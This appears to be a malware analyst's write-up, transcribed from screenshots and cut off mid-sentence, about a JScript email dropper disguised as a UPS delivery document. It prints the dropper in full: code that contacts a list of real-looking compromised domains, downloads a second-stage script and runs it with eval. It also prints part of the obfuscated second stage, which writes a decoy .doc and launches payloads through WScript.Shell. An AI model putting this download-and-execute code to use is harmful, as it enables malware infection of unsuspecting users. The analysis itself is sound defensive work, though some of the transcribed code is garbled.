UPS-Delivery-005156577.doc.js - Notepad
File Edit Format View Help
Function zulum(pikue) {pikue.send();}
var x = ["rosedaplumbing.com","modx.mbalat.ru","artdecorfashion.com","aventbon.nl","elita5.md"];
var robs = 20-20;
var mumik = new Array('GET','JIJINGER');
var mustafa = x.length;
while(true)
{
        if(robs>=mustafa)
        {
                break;
        }
        try
        {
                var joseph = new ActiveXObject(akrim("MSXML2.XAAMAALHTTP"));
                var zemk = '0000001FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP01306600MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAiLjfVHA1Pd9tdUIRKiSeBGW
+zu30Qs8s9KPhq0JniiaLrRGn/YGDI7Jb73v4+149b9OrDb0pRDtEDFt5BAnvuFB12CeV8lsKQ8a0VsW5Ha8GsAxytydEVC40oKoS+4xav90Y4K/JsAgbwdnY9YwKJaGuSsoerYkkNHeYi9dhS0qImtmkq8TIFBPCe0Gf3kbiAdVWSCSvDba85jRRz
+9BzTyIZS1pkF9GODuLTGdY2mCpSRvLPxEkL3KfpxabndqYyqXz4JxaB72KV7mX+w70iJiKk9qpkK7qb2aaGl8k1vq1rIHg9jgS2LC3aghfIJAudtCx9pJH2bdzmNiLD+WCHQIDAQABrRQHBRMrgFyI5akANNOaoDy92A_px0t-
ZHMytwkQ4Ra14h7_QaMMTkAw3WK9LYVq6oWQ49BnbXDzuh5k0';
                var ghyt = false;
                var gerlk = x[robs];
                var ruxk = '4c88928666328346a2eefb5dbdc3667d';
                joseph.open(mumik[2-2], "http://"+gerlk+'/'+greezno()+'?'+zemk, ghyt);
                zulum(joseph);
                var gt = joseph.responseText;
                var miffka = gt.indexOf(ruxk);
                var pista = gt.length;
                var miluoki = "e";
                if ((pista+0) > (8+1+1) * 100 && 2 == 2)
                {
                        if (miffka + 3 > 2)
                        {
                                var gusar = rizma(gt, ruxk).join(miluoki+"");
                                hust(gusar);
                                break;
                        }
                }
        }
        catch(e)
        {
        };
        robs++;
};
function malysh() {return akrim("htAAtp");}
function rizma(kjg, lki) {        return kjg.split(lki);}
function greezno() {return akrim('counAAter');}
function hust(gulibator){eval(gulibator);}
function akrim(grigam,podol){return grigam.replace(/AA/g,"");}
as usual you take the first site name in var x and add /counter/? and then var zemk to get the counter.js. these download counter.js. ( if the first site is not responding, it moves on to the other sites in the list). The first smaller counter.js is downloaded when you use internet explorer to download it or an IE user agent in Wget. The second larger counter.js is only delivered when the js from the email is allowed to download it, or you use a “null” user agent via browser or wget or use Chrome or Firefox browser.
the small one looks like
File Edit Format View Help
v4c88928666328346a2eefb5dbdc3667dr goxe='v4c88928666328346a2eefb5dbdc3667dr ld=0; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr cs=St';goxe
+='ring.fro';goxe+='mCh4c8892866632834 6a2eefb5dbdc3667drCode';goxe+='(92); v4c88928666328346a2eefb5dbdc3667dr ';goxe+='cq=Stri';goxe+='ng.fr';goxe
+='omCh4c88928666328346a2eefb5dbdc3667drC';goxe+='ode(34);';goxe+=' v4c88928666328346a2eefb5dbdc3667dr ll';goxe+='=
["n4c88928666328346a2eefb5dbdc3667dtiw4c88928666328346a2eefb5dbdc3667d.';goxe+='com",';goxe+='"4c88928666328346a2eefb5dbdc3667drtdec';goxe
+='orf4c88928666328346a2eefb5dbdc3667dshio';goxe+='n.com';goxe+='","des';goxe+='in4c88928666328346a2eefb5dbdc3667dno.';goxe
+='com4c88928666328346a2eefb5dbdc3667dr","';goxe+='index';goxe+='s4c88928666328346a2eefb5dbdc3667d.com';goxe
+='.4c88928666328346a2eefb5dbdc3667dr","gol';goxe+='dwingc';goxe+='lub.ru';goxe+='"]; v4c88928666328346a2eefb5dbdc3667dr ws';goxe+='=WScript';goxe
+='.Cre4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("WSc';goxe+='ript.Shell';goxe+='"); v4c88928666328346a2eefb5dbdc3667dr fn';goxe
+='=ws.Exp4c88928666328346a2eefb5dbdc3667dn';goxe+='dEnvi';goxe+='ronment';goxe+='Strings("%';goxe+='TEMP%"';goxe+='+cs
+"1FeZr4bvMpCf1QTS49VjsdhtnP6zPvMjbP"; ';goxe+='v4c88928666328346a2eefb5dbdc3667dr p';goxe+='d=ws.Exp4c88928666328346a2eefb5dbdc3667d';goxe
+='ndEnviron';goxe+='mentS';goxe+='trings';goxe+='("%TEMP%"';goxe+='')+cs+'php';goxe+='5.dll"; v';goxe+='4c88928666328346a2eefb5dbdc3667dr
xo=';goxe+='WScript.Cr';goxe+='e4c88928666328346a2eefb5dbdc3667dteObj';goxe+='ect("MSX';goxe+='ML2.XMLHTT';goxe+='P"); ';goxe
+='v4c88928666328346a2eefb5dbdc3667dr x4c88928666328346a2eefb5dbdc3667d=WS';goxe+='cript';goxe+='.Cre4c88928666328346a2eefb5dbdc3667dt';goxe
+='eObject';goxe+='("ADODB.St';goxe+='re4c88928666328346a2eefb5dbdc3667dm")';goxe+='; v4c88928666328346a2eefb5dbdc3667dr s';goxe+='fo=WScrip';goxe
+='t.Cre4c88928666328346a2eefb5dbdc3667dteOb';goxe+='ject("Scr';goxe+='ipting.Fi';goxe+='leSystemO';goxe+='bject")';goxe+='; if (';goxe+='!
fo.FileE';goxe+='xists(';goxe+='fn+".d';goxe+='oc")) ';goxe+='{ v4c88928666328346a2eefb5dbdc3667dr f';goxe+='p=fo.C';goxe
+='re4c88928666328346a2eefb5dbdc3667dte';goxe+='TextF';goxe+='ile(fn+".';goxe+='doc",';goxe+='true); fo';goxe+='r
(v4c88928666328346a2eefb5dbdc3667dr';goxe+=' i=0; i<1';goxe+='3072;';goxe+=' i++) {';goxe+=' fp.W';goxe+='rite(Stri';goxe
+='ng.fromCh4c88928666328346a2eefb5dbdc3667d';goxe+='rCode(M4c88928666328346a2eefb5dbdc3667d';goxe+='th.floo';goxe+='r
(M4c88928666328346a2eefb5dbdc3667dth.r';goxe+='4c88928666328346a2eefb5dbdc3667dndom';goxe+='()*64+20))';goxe+='); }; fp';goxe+='.Close(); ';goxe
+='try{ws.Run';goxe+='(fn+".doc';goxe+='",1,0';goxe+=');}c4c88928666328346a2eefb5dbdc3667d';goxe+='tch(e';goxe+='n'){}; fo';goxe+='r
(v4c88928666328346a2eefb5dbdc3667dr ';goxe+='n=2; n';goxe+='<=4; n+';goxe+='+) { f';goxe+='or(v4c88928666328346a2eefb5dbdc3667dr i=1';goxe+='d;i
The downloaded counter needs to be deobfuscated by using the specific var ruxk in the original js file not the var zemk as in previous versions giving
3/11